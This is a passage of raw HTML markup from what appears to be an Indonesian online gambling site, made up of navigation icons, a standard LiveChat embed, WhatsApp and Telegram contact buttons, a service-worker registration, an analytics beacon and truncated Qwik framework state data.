0.142222 9.84677 0.209259 9.91375C0.276296 9.98072 0.356 10.0337 0.443721 10.0695C0.531441 10.1054 0.625422 10.1234 0.720178 10.1225C0.814934 10.1216 0.908569 10.1019 0.995618 10.0645C1.08267 10.027 1.16139 9.97262 1.22719 9.90443L9.49593 1.63664Z" fill="currentColor" class="⭐️xu22uv-0"></path><path d="M10.0002 3.15051L17.7637 10.914C17.7923 10.9425 17.8208 10.9692 17.8503 10.9958V16.8934C17.8503 17.8782 17.051 18.6775 16.0662 18.6775H12.8548C12.6655 18.6775 12.484 18.6023 12.3502 18.4685C12.2163 18.3346 12.1412 18.1531 12.1412 17.9638V13.682C12.1412 13.4927 12.066 13.3112 11.9321 13.1774C11.7983 13.0435 11.6168 12.9683 11.4275 12.9683H8.57295C8.38368 12.9683 8.20216 13.0435 8.06833 13.1774C7.93449 13.3112 7.85931 13.4927 7.85931 13.682V17.9638C7.85931 18.1531 7.78412 18.3346 7.65028 18.4685C7.51645 18.6023 7.33493 18.6775 7.14566 18.6775H3.93427C3.4611 18.6775 3.0073 18.4895 2.67272 18.1549C2.33813 17.8203 2.15017 17.3665 2.15017 16.8934V10.9958C2.17977 10.9693 2.20864 10.9421 2.23675 10.914L10.0002 3.15051Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full"> Home</p></a><a href="/promotions/" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" q:id="bi"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:key=pW_1--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️xu22uv-0" q:key="ba_0"><path d="M9.16909 2.99999C8.69735 2.99999 8.24493 3.19754 7.91135 3.54917C7.57778 3.9008 7.39038 4.37771 7.39038 4.87499C7.39038 5.37227 7.57778 5.84919 7.91135 6.20082C8.24493 6.55245 8.69735 6.74999 9.16909 6.74999H10.9478V11.25H3.4772C3.00546 11.25 2.55303 11.0525 2.21946 10.7008C1.88589 10.3492 1.69849 9.87228 1.69849 9.37499V8.62499C1.69849 7.58899 2.49535 6.74999 3.4772 6.74999H6.50624C6.04502 6.02775 5.86641 5.14556 6.00775 4.28776C6.14909 3.42996 6.59943 2.66292 7.26467 2.14692C7.92992 1.63092 8.7586 1.40588 9.57755 1.51883C10.3965 1.63177 11.1424 2.07396 11.6593 2.75299C12.1762 2.07396 12.9221 1.63177 13.741 1.51883C14.56 1.40588 15.3887 1.63092 16.0539 2.14692C16.7192 2.66292 17.1695 3.42996 17.3108 4.28776C17.4522 5.14556 17.2736 6.02775 16.8124 6.74999H20.5529C21.5347 6.74999 22.3316 7.58999 22.3316 8.62499V9.37499C22.3316 10.411 21.5347 11.25 20.5529 11.25H12.3708V6.74999H14.1495C14.5013 6.74999 14.8452 6.64003 15.1377 6.434C15.4302 6.22797 15.6582 5.93514 15.7928 5.59253C15.9274 5.24991 15.9627 4.87291 15.894 4.5092C15.8254 4.14549 15.656 3.81139 15.4072 3.54917C15.1585 3.28695 14.8415 3.10837 14.4965 3.03602C14.1515 2.96367 13.7938 3.00081 13.4688 3.14272C13.1438 3.28463 12.866 3.52496 12.6706 3.8333C12.4751 4.14164 12.3708 4.50415 12.3708 4.87499V6.74999H10.9478V4.87499C10.9478 3.83899 10.1509 2.99999 9.16909 2.99999ZM10.9478 12.75H3.12146V19.5C3.12146 20.0967 3.34634 20.669 3.74663 21.091C4.14692 21.5129 4.68982 21.75 5.25592 21.75H10.9478V12.75ZM12.3708 12.75V21.75H18.7742C19.3403 21.75 19.8832 21.5129 20.2835 21.091C20.6837 20.669 20.9086 20.0967 20.9086 19.5V12.75H12.3708Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full">Promosi</p></a><button href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" on:click="q-wa6ac4Bc.js#s_uNjQ438r9Ck[0]" q:id="bj"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:id=bk q:key=rpeJ:pW_2--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" q:key="Qe_0" q:id="bl"><path d="M4.913 2.658C6.988 2.388 9.103 2.25 11.25 2.25C13.397 2.25 15.512 2.389 17.587 2.658C19.509 2.908 20.878 4.519 20.992 6.385C20.6577 6.27362 20.3112 6.20278 19.96 6.174C17.1582 5.94141 14.3418 5.94141 11.54 6.174C9.182 6.37 7.5 8.364 7.5 10.608V14.894C7.49906 15.7178 7.72577 16.5258 8.15512 17.2288C8.58446 17.9319 9.19973 18.5026 9.933 18.878L7.28 21.53C7.17511 21.6348 7.04153 21.7061 6.89614 21.735C6.75074 21.7638 6.60004 21.749 6.46308 21.6923C6.32611 21.6356 6.20903 21.5395 6.12661 21.4163C6.04419 21.2931 6.00013 21.1482 6 21V16.97C5.6372 16.9314 5.27484 16.8888 4.913 16.842C2.905 16.58 1.5 14.833 1.5 12.862V6.638C1.5 4.668 2.905 2.919 4.913 2.658Z" fill="currentColor"></path><path d="M15.75 7.5C14.374 7.5 13.011 7.557 11.664 7.669C10.124 7.797 9 9.103 9 10.609V14.894C9 16.401 10.128 17.708 11.67 17.834C12.913 17.936 14.17 17.991 15.438 17.999L18.22 20.78C18.3249 20.8848 18.4585 20.9561 18.6039 20.985C18.7493 21.0139 18.9 20.999 19.0369 20.9423C19.1739 20.8856 19.291 20.7896 19.3734 20.6663C19.4558 20.5431 19.4999 20.3982 19.5 20.25V17.86L19.83 17.834C21.372 17.709 22.5 16.401 22.5 14.894V10.608C22.5 9.103 21.375 7.797 19.836 7.668C18.4769 7.55562 17.1137 7.49957 15.75 7.5Z" fill="currentColor"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full">Obrolan</p></button><!--qv q:sstyle=⭐️u69ewi-0 q:id=bm q:key=fB4Y:pW_4--><style q:style="u69ewi-0" hidden>.livechatIcon.⭐️u69ewi-0{background:linear-gradient(90deg,var(--bg-brand-contrast, #000000) 16.82%,var(--bg-brand, #7a7a7a) 100%)}#livechatMenu.⭐️u69ewi-0{color:var(--text-brand, #8b8a8a)}</style><!--qv q:key=JX_11--><div id="livechatMenu" class="⭐️u69ewi-0 right-24 md:right-[9rem] hidden livechatMenu absolute bottom-full flex flex-wrap gap-2 w-10 pb-2" q:id="bn"><a href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️u69ewi-0 menu block  shadow-md" q:id="bo"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:id=bz q:key=rpeJ:pW_3--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" q:key="Qe_0" q:id="c0"><path d="M4.913 2.658C6.988 2.388 9.103 2.25 11.25 2.25C13.397 2.25 15.512 2.389 17.587 2.658C19.509 2.908 20.878 4.519 20.992 6.385C20.6577 6.27362 20.3112 6.20278 19.96 6.174C17.1582 5.94141 14.3418 5.94141 11.54 6.174C9.182 6.37 7.5 8.364 7.5 10.608V14.894C7.49906 15.7178 7.72577 16.5258 8.15512 17.2288C8.58446 17.9319 9.19973 18.5026 9.933 18.878L7.28 21.53C7.17511 21.6348 7.04153 21.7061 6.89614 21.735C6.75074 21.7638 6.60004 21.749 6.46308 21.6923C6.32611 21.6356 6.20903 21.5395 6.12661 21.4163C6.04419 21.2931 6.00013 21.1482 6 21V16.97C5.6372 16.9314 5.27484 16.8888 4.913 16.842C2.905 16.58 1.5 14.833 1.5 12.862V6.638C1.5 4.668 2.905 2.919 4.913 2.658Z" fill="currentColor"></path><path d="M15.75 7.5C14.374 7.5 13.011 7.557 11.664 7.669C10.124 7.797 9 9.103 9 10.609V14.894C9 16.401 10.128 17.708 11.67 17.834C12.913 17.936 14.17 17.991 15.438 17.999L18.22 20.78C18.3249 20.8848 18.4585 20.9561 18.6039 20.985C18.7493 21.0139 18.9 20.999 19.0369 20.9423C19.1739 20.8856 19.291 20.7896 19.3734 20.6663C19.4558 20.5431 19.4999 20.3982 19.5 20.25V17.86L19.83 17.834C21.372 17.709 22.5 16.401 22.5 14.894V10.608C22.5 9.103 21.375 7.797 19.836 7.668C18.4769 7.55562 17.1137 7.49957 15.75 7.5Z" fill="currentColor"></path></svg><!--/qv--></span></a><!--qv q:key=JX_2--><a href="https://api.whatsapp.com/send?phone=6285187796106" target="_blank" class="⭐️u69ewi-0 text-3xl shadow-md"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:key=JX_1--><svg height="1em" viewBox="0 0 122.88 122.88" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️u69ewi-0 w-8 h-8" q:key="C3_0"><path d="M88.14,36.38A35,35,0,0,0,33.06,78.62l-5,18.14,18.56-4.87a34.93,34.93,0,0,0,16.72,4.27h0A35,35,0,0,0,88.13,36.39ZM63.38,90.25a29.07,29.07,0,0,1-14.82-4.06l-1.06-.63-11,2.88,2.94-10.73-.69-1.11a28.83,28.83,0,0,1-4.46-15.48,29.1,29.1,0,1,1,29.1,29.13Z" fill="currentColor" class="⭐️u69ewi-0"></path><path d="M79.33,68.45c-.87-.44-5.17-2.55-6-2.84s-1.38-.44-2,.44-2.26,2.84-2.77,3.44-1,.66-1.89.22a24.34,24.34,0,0,1-7-4.35,26.71,26.71,0,0,1-4.86-6.06c-.52-.87-.06-1.35.38-1.78s.87-1,1.32-1.53a5.7,5.7,0,0,0,.87-1.46A1.61,1.61,0,0,0,57.32,53c-.22-.44-2-4.75-2.69-6.5S53.19,45,52.65,45,51.56,45,51,45a3.24,3.24,0,0,0-2.33,1.09,9.8,9.8,0,0,0-3.06,7.3c0,4.3,3.13,8.45,3.57,9s6.17,9.42,14.94,13.21c2.09.89,3.71,1.43,5,1.85a12.13,12.13,0,0,0,5.51.34c1.68-.25,5.17-2.11,5.91-4.16A7.26,7.26,0,0,0,81,69.5c-.21-.39-.79-.6-1.67-1Z" fill="currentColor" class="⭐️u69ewi-0"></path></svg><!--/qv--></span></a><!--/qv--><!--qv q:key=JX_10--><a href="https://t.me/@Beta_108" target="_blank" class="⭐️u69ewi-0 text-3xl shadow-md"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:key=JX_9--><svg fill="none" height="1em" viewBox="0 0 51 48" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️u69ewi-0 w-4 h-4" q:key="t3_0"><path d="M50.3425 3.59314L41.2363 41.1248C40.8078 42.8924 38.8258 43.8031 37.2009 42.9637L25.6838 37.0181L20.2379 45.9278C18.7562 48.3562 15.0066 47.3028 15.0066 44.4634V34.5358C15.0066 33.7682 15.3278 33.0361 15.8814 32.5004L38.3259 11.0742C38.308 10.8063 38.0222 10.5744 37.7369 10.7705L10.954 29.4113L1.95509 24.769C-0.151621 23.6797 -0.0623454 20.6263 2.11571 19.6802L46.4864 0.34353C48.6111 -0.585105 50.8969 1.32557 50.3433 3.59298L50.3425 3.59314Z" fill="white" class="⭐️u69ewi-0"></path></svg><!--/qv--></span></a><!--/qv--></div><!--/qv--><!--/qv--><button id="menu-btn" type="button" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" on:click="q-wa6ac4Bc.js#s_sLiRgVYrkNI"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:key=pW_5--><svg fill="none" height="1em" viewBox="0 0 36 36" width="1em" class="⭐️xu22uv-0" q:key="aR_0"><path d="M17.7259 0C8.06064 0 .225866 8.02621.225866 17.9271c-.005753 2.9071.685262 5.7735 2.014814 8.3585 2.93268 5.69 8.76702 9.5686 15.48512 9.5686 6.7182 0 12.5528-3.8783 15.4852-9.5686 1.3295-2.5853 2.0206-5.4516 2.0148-8.3585C35.2258 8.02621 27.3904 0 17.7258 0h.0001Zm0 4.79793c3.8875 0 7.0383 3.22828 7.0383 7.21177 0 3.9834-3.151 7.2118-7.0383 7.2118-3.8873 0-7.0383-3.2282-7.0383-7.2118 0-3.9833 3.1505-7.21177 7.0383-7.21177Zm0 27.93997c-5.5384 0-10.35033-3.1905-12.77753-7.8751 4.00536-1.8515 8.36553-2.8104 12.77753-2.8104 4.412 0 8.7727.9589 12.7775 2.8104-2.4277 4.6844-7.2393 7.8751-12.7775 7.8751Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full"> Akun</p></button></div><div id="popup-menu" class="⭐️xu22uv-0 mx-7 left-0 right-0 bottom-7 gap-3 absolute hidden place-self-center"><!--qv q:key=pW_6--><button type="button" class="⭐️xu22uv-0 text-sm popup-menu-row rounded-full flex-center px-4 py-3" on:click="q-wippnmvE.js#s_92EJsA2Ax0U[0 1]" q:id="bp">Masuk</button><button type="button" class="⭐️xu22uv-0 text-sm popup-menu-row rounded-full flex-center px-4 py-3" on:click="q-aB8YjfoQ.js#s_RphqHQ8HAj0">Daftar</button><!--/qv--></div></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️55wdd7-0 q:id=bq q:key=dfIu:qY_6--><style q:style="55wdd7-0" hidden>.outerWrapper.⭐️55wdd7-0{top:150px;z-index:99;gap:50px}.wrapper.⭐️55wdd7-0{transition:all .5s ease-out;transition-delay:.5s;pointer-events:auto;width:-moz-max-content;width:max-content}.wrapperLeft:hover.⭐️55wdd7-0,.wrapperRight:hover.⭐️55wdd7-0{transform:none}.wrapperLeft.⭐️55wdd7-0{transform:translate(calc(50px - 100%))}.wrapperRight.⭐️55wdd7-0{transform:translate(calc(100% - 50px))}.title.⭐️55wdd7-0{display:inline-block;writing-mode:tb-rl;writing-mode:vertical-rl}.titleLeft.⭐️55wdd7-0{border-radius:0 8px 8px 0}.titleRight.⭐️55wdd7-0{border-radius:8px 0 0 8px}.titleWrapper.⭐️55wdd7-0{min-height:150px;width:50px}.detailsWrapper.⭐️55wdd7-0{background-color:var(--bg-2nd);color:var(--text);border-bottom-left-radius:5px;border-bottom-right-radius:5px;min-height:150px;min-width:200px}.androidIcon.⭐️55wdd7-0{color:#a4c639}a.⭐️55wdd7-0{color:var(--text)}a:hover.⭐️55wdd7-0{color:var(--text-accent)}.box-primary.⭐️55wdd7-0,.btn-primary.⭐️55wdd7-0{color:var(--text-invert);background:var(--bg-accent)}</style><!--qv q:key=Qf_27--><!--qv q:key=Qf_26--><div class="⭐️55wdd7-0 outerWrapper pointer-events-none hidden lg:grid fixed left-0"></div><!--/qv--><!--qv q:key=Qf_26--><div class="⭐️55wdd7-0 outerWrapper pointer-events-none hidden lg:grid fixed right-0 justify-items-end"></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=br q:key=vkQY:XF_33--><style q:style="wu2pwx-0" hidden></style><!--qv q:key=Ss_5--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️j4bvhn-0 q:id=bs q:key=ZvHl:XF_34--><style q:style="j4bvhn-0" hidden></style><!--qv q:key=C9_8--><!--/qv--><script type="placeholder" hidden q:id="bt" on-document:qinit="q-Xcnlf2f8.js#_hW[0]"></script><!--/qv--><!--qv q:sstyle=⭐️inb6j4-0 q:id=bu q:key=oN9v:XF_36--><style q:style="inb6j4-0" hidden></style><!--qv q:key=mo_9--><!--/qv--><script type="placeholder" hidden q:id="bv" on-document:qinit="q-JbXmbazk.js#s_ScmSY6hvgrg[0]"></script><!--/qv--><!--qv q:sstyle=⭐️v7rhxp-0 q:id=bw q:key=gQg0:XF_38--><style q:style="v7rhxp-0" hidden></style><!--qv q:key=sg_4--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️6mzl5e-0 q:id=c5 q:key=6Ek6:XF_39--><style q:style="6mzl5e-0" hidden></style><style q:style="800ceb-1" hidden>.cancel-btn{background:var(--muted-btn-bg);color:var(--muted-btn-color)}.cancel-btn:hover{opacity:.8}.save-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.save-btn:hover{opacity:.8}.apply-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.apply-btn:hover{opacity:.8}.apply-btn-v2{background:var(--promo-add-btn-bg);color:var(--promo-add-btn-text-color)}.apply-btn-v2:hover{color:var(--promo-add-btn-hover-text);background:var(--promo-add-btn-hover-bg)}.apply-btn-v3{background:transparent;border:1px solid var(--primary-btn-bg);color:var(--primary-btn-bg)}.apply-btn-v3:hover{opacity:.8}.check-btn{background:var(--primary-btn-gradient-bg);color:var(--primary-btn-color)}.check-btn:hover{opacity:.8}</style><!--qv q:key=Hx_17--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️nfxyn-0 q:id=bx q:key=FL1n:XF_42--><style q:style="nfxyn-0" hidden></style><!--qv q:key=Tx_6--><!--/qv--><!--/qv--><!--qv q:key=XF_43--><div class="max-w-screen overflow-hidden" on-document:-d-o-m-content-loaded="q-6BgOYo3p.js#s_b1NGmdJbTzQ[0 1 2 3]
q-FqDajWYg.js#s_v08XKUA29ks[4 5 6 7]" q:key="lcscript" q:id="by"><!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17647248;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17647248/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code --> 

<div style="position: fixed; bottom: 150px; right: 50px; z-index: 10; opacity: 0.98;"><a
        href="https://api.whatsapp.com/send?phone=6285187796106" target="_blank" rel="noopener"><img class="wabutton"
            src="https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516892/beta108whatsapp_kcp3kb.webp" alt="beta108 whatsapp" width="60" height="60"></a></div>

<div style="position: fixed; bottom: 150px;right: 130px; z-index: 10;opacity: 0.98;">
	<a href="https://t.me/officialbeta108" target= "_blank" rel="noopener"><img src= "https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516864/beta108telegram_i2w7fw.webp" width="60" height= "60"></a></div>


<div style="position: fixed; bottom: 150px; left: 5px; z-index: 10; opacity: 0.98;"><a
	href="https://linkrtpbeta108.com/" target="_blank" rel="noopener"><img class="rtp beta108"
	src="https://res.cloudinary.com/dee8m2ctt/image/upload/v1763376393/RTPBETA108_nom02o.png" alt="beta108 rtp" width="60" height="60"></a></div></b></div><!--/qv--><!--/qv--><!--/qv--><script>(async(e,l)=>{var n;if(!window._qcs&&history.scrollRestoration==="manual"){window._qcs=!0;const s=(n=history.state)==null?void 0:n._qCityScroll;s&&window.scrollTo(s.x,s.y);const o=document.currentScript;(await import(e))[l](o)}})('/build/q-EoLAf2n0.js','s_DyVc0YBIqQU');</script><!--/qv--><!--/qv--><!--qv q:key=35_2--><script q:key="1Z_0">((i,a,r,s)=>{r=e=>{const t=document.querySelector("[q\\:base]");t&&a.active&&a.active.postMessage({type:"qprefetch",base:t.getAttribute("q:base"),...e})},document.addEventListener("qprefetch",e=>{const t=e.detail;a?r(t):i.push(t)}),navigator.serviceWorker.register("/service-worker.js").then(e=>{s=()=>{a=e,i.forEach(r),r({bundles:i})},e.installing?e.installing.addEventListener("statechange",t=>{t.target.state=="activated"&&s()}):e.active&&s()}).catch(e=>console.error(e))})([])</script><!--/qv--><!--qv q:sstyle=⭐️q6y5ml-0 q:id=e q:key=QCmf:35_3--><style q:style="q6y5ml-0" hidden></style><style q:style="2cx09f-1" hidden>.cancel-btn{background:var(--muted-btn-bg);color:var(--muted-btn-color)}.cancel-btn:hover{opacity:.8}.save-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.save-btn:hover{opacity:.8}.apply-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.apply-btn:hover{opacity:.8}.apply-btn-v2{background:var(--promo-add-btn-bg);color:var(--promo-add-btn-text-color)}.apply-btn-v2:hover{color:var(--promo-add-btn-hover-text);background:var(--promo-add-btn-hover-bg)}.apply-btn-v3{background:transparent;border:1px solid var(--primary-btn-bg);color:var(--primary-btn-bg)}.apply-btn-v3:hover{opacity:.8}.check-btn{background:var(--primary-btn-gradient-bg);color:var(--primary-btn-color)}.check-btn:hover{opacity:.8}</style><!--qv q:key=HE_9--><!--/qv--><!--/qv--><!--qv q:id=c q:key=7VxA:35_4--><!--qv q:key=KQ_1--><div style="z-index:100000" class="fixed top-0 right-0"></div><!--/qv--><!--/qv--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d09664bacd4470fa01147670ef9d818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><!--/qv--><!--/qv--><!--/qv--><link rel="modulepreload" href="/build/id/q-Bjn9xRIT.js"><link rel="modulepreload" href="/build/id/q-ZnHXXvf9.js"><link rel="modulepreload" href="/build/id/q-Aac9XlPb.js"><link rel="modulepreload" href="/build/id/q-hzUXFZFB.js"><link rel="modulepreload" href="/build/id/q-M0p_FGzR.js"><script q:type="prefetch-bundles">document.dispatchEvent(new CustomEvent('qprefetch', {detail:{links: [location.pathname]}}))</script><script type="qwik/json">{"refs":{"2":"7v 8z","11":"2uk 4bj 97","13":"2d","16":"2ul 2a","52":"2un 2v2 um","56":"2un 2v2 us","60":"2un 2v2 wb","62":"2un 2v2 wi","64":"2un 2v2 wp","66":"2un 2v2 ww","68":"2un 2v2 x0","70":"2un 2v2 o5","72":"2un 2v2 oc","74":"2un 2v2 oj","76":"2un 2v2 om","78":"2un 2v2 ou","80":"2un 2v2 rj","85":"2un 2v2 xf","87":"2un 2v2 xm","89":"2un 2v2 xt","92":"2un 2v2 12t","96":"2un 2v2 12z","h":"2ug 4bj 1to 2uh 1ys 1yr 90 1yz","j":"2ui 25","v":"2uj 26","x":"2o","4q":"2un 2v2 u4","4u":"2un 2v2 ua","4y":"2un 2v2 ug","5a":"2un 2v2 uy","5e":"2un 2v2 v4","5i":"2un 2v2 va","5m":"2un 2v2 vg","5q":"2un 2v2 vm","5u":"2un 2v2 vs","5y":"2un 2v2 w1","6d":"2un 2v2 zm","6f":"2un 2v2 zu","6h":"2un 2v2 zz","6j":"2un 2v2 107","6l":"2un 2v2 10e","6n":"2un 2v2 10l","6p":"2un 2v2 10r","6u":"2un 2v2 nn","6w":"2un 2v2 nu","6y":"2un 2v2 o2","7a":"2un 2v2 p2","7c":"2un 2v2 p9","7e":"2un 2v2 pd","7g":"2un 2v2 pk","7i":"2un 2v2 ps","7k":"2un 2v2 q0","7m":"2un 2v2 q7","7o":"2un 2v2 qe","7q":"2un 2v2 qi","7s":"2un 2v2 qp","7u":"2un 2v2 qv","7w":"2un 2v2 r3","7y":"2un 2v2 rb","8b":"2un 2v2 y0","8d":"2un 2v2 y7","8f":"2un 2v2 ye","8h":"2un 2v2 yl","8j":"2un 2v2 ys","8l":"2un 2v2 yy","8n":"2un 2v2 z5","8p":"2un 2v2 zc","8u":"2un 2v2 12h","8y":"2un 2v2 12n","9a":"2un 2v2 135","9c":"2un 2v2 13b","9e":"2un 2v2 13h","9g":"2un 2v2 13n","9i":"2un 2v2 13u","av":"2un 2v2 sx","bj":"2q","bp":"2v6 2a","bt":"2vf","bv":"2vn","by":"2vp 2vq 14j 2vr 1s7 2ud 2vt 2vu","c2":"1uk 4bj 1ui","c4":"2vw 4bj 1xz 2vx 1y0 2w1","c9":"ar 2w7","cu":"2w9!","cx":"2wa 2wc 2h 2sx 2wg 2sy","d8":"2wj","db":"2wl 2wm 2x1 2r!","dc":"2wl 2x1 2r!","df":"2x6","dg":"2s","di":"2x8 2x9 2xo 2t!","dj":"2x8 2xo 2t!","dm":"2xt","dn":"2u","dp":"2xv 2xw 2yb 2v!","dq":"2xv 2yb 2v!","dt":"2yg","du":"2w","dw":"2yi 2yj 2yy 2x!","dx":"2yi 2yy 2x!","e0":"2z3","e1":"2y","e3":"2z5 2z6 2zl 2z!","e6":"2zq","e7":"30","e9":"2zs 2zt 308 31!","ea":"2zs 308 31!","ed":"30d","ee":"32","eg":"30f 30g 30v 33!","eh":"30f 30v 33!","ek":"310","el":"34","en":"312 313 31i 35!","eq":"31n","er":"36","et":"31p 31q 325 37!","eu":"31p 325 37!","ez":"32a","f0":"38","f2":"32c 32d 32s 39!","f3":"32c 32s 39!","f6":"32x","f7":"3a","f9":"32z 330 33f 3b!","fa":"32z 33f 3b!","fd":"33k","fe":"3c","fg":"33m 33n 342 3d!","fj":"347","fk":"3e","fm":"349 34a 34p 3f!","fp":"34u","fq":"3g","fs":"34w 34x 35c 3h!","ft":"34w 35c 3h!","fw":"35h","fx":"3i","fz":"35j 35k 35z 3j!","g0":"35j 35z 3j!","g3":"364","g4":"3k","g6":"366 367 36m 3l!","g7":"366 36m 3l!","ga":"36r","gb":"3m","gd":"36t 36u 379 3n!","ge":"36t 379 3n!","gh":"37e","gi":"3o","gk":"37g 37h 37w 3p!","gl":"37g 37w 3p!","go":"381","gp":"3q","gr":"383 384 38j 3r!","gs":"383 38j 3r!","gv":"38o","gw":"3s","gy":"38q 38r 396 3t!","gz":"38q 396 3t!","h2":"39b","h3":"3u","h5":"39d 39e 39t 3v!","h6":"39d 39t 3v!","h9":"39y","ha":"3w","hd":"3a1","hg":"3a3 3a4 3aj 3x!","hh":"3a3 3aj 3x!","hk":"3ao","hl":"3y","hn":"3aq 3ar 3b6 3z!","ho":"3aq 3b6 3z!","hr":"3bb","hs":"40","hu":"3bd 3be 3bt 41!","hv":"3bd 3bt 41!","hy":"3by","hz":"42","i1":"3c0 3c1 3cg 43!","i2":"3c0 3cg 43!","i5":"3cl","i6":"44","i8":"3cn 3co 3d3 45!","ib":"3d8","ic":"46","ie":"3da 3db 3dq 47!","if":"3da 3dq 47!","ii":"3dv","ij":"48","il":"3dx 3dy 3ed 49!","im":"3dx 3ed 49!","ip":"3ei","iq":"4a","is":"3ek 3el 3f0 4b!","iv":"3f5","iw":"4c","iy":"3f7 3f8 3fn 4d!","iz":"3f7 3fn 4d!","j4":"3fs","j5":"4e","j7":"3fu 3fv 3ga 4f!","j8":"3fu 3ga 4f!","jb":"3gf","jc":"4g","je":"3gh 3gi 3gx 4h!","jf":"3gh 3gx 4h!","ji":"3h2","jj":"4i","jl":"3h4 3h5 3hk 4j!","jm":"3h4 3hk 4j!","jp":"3hp","jq":"4k","js":"3hr 3hs 3i7 4l!","jv":"3ic","jw":"4m","jy":"3ie 3if 3iu 4n!","jz":"3ie 3iu 4n!","k2":"3iz","k3":"4o","k5":"3j1 3j2 3jh 4p!","k6":"3j1 3jh 4p!","k9":"3jm","ka":"4q","kc":"3jo 3jp 3k4 4r!","kd":"3jo 3k4 4r!","kg":"3k9","kh":"4s","kj":"3kb 3kc 3kr 4t!","kk":"3kb 3kr 4t!","kn":"3kw","ko":"4u","kq":"3ky 3kz 3le 4v!","kr":"3ky 3le 4v!","ku":"3lj","kv":"4w","kx":"3ll 3lm 3m1 4x!","l0":"3m6","l1":"4y","l3":"3m8 3m9 3mo 4z!","l4":"3m8 3mo 4z!","l7":"3mt","l8":"50","la":"3mv 3mw 3nb 51!","lb":"3mv 3nb 51!","le":"3ng","lf":"52","li":"3nj","ll":"3nl 3nm 3o1 53!","lo":"3o6","lp":"54","lr":"3o8 3o9 3oo 55!","lu":"3ot","lv":"56","lx":"3ov 3ow 3pb 57!","m0":"3pg","m1":"58","m3":"3pi 3pj 3py 59!","m6":"3q3","m7":"5a","m9":"3q5 3q6 3ql 5b!","mc":"3qq","md":"5c","mf":"3qs 3qt 3r8 5d!","mi":"3rd","mj":"5e","ml":"3rf 3rg 3rv 5f!","mo":"3s0","mp":"5g","mr":"3s2 3s3 3si 5h!","mu":"3sn","mv":"5i","mx":"3sp 3sq 3t5 5j!","n0":"3ta","n1":"5k","n3":"3tc 3td 3ts 5l!","n6":"3tx","n7":"5m","n9":"3tz 3u0 3uf 5n!","nc":"3uk","nd":"5o","nf":"3um 3un 3v2 5p!","ni":"3v7","nj":"5q","nl":"3v9 3va 3vp 5r!","no":"3vu","np":"5s","nr":"3vw 3vx 3wc 5t!","nu":"3wh","nv":"5u","nx":"3wj 3wk 3wz 5v!","o0":"3x4","o1":"5w","o3":"3x6 3x7 3xm 5x!","o6":"3xr","o7":"5y","p8":"5z!","pc":"60!"},"ctx":{"0":{"w":"7v","c":"show-login-modal=2a show-register-modal=1e show-complaint-modal=26 show-side-nav=25 has-modal=1py show-profile-popup=1wj show-forgot-pwd-modal=27 show-reset-pwd-modal=24 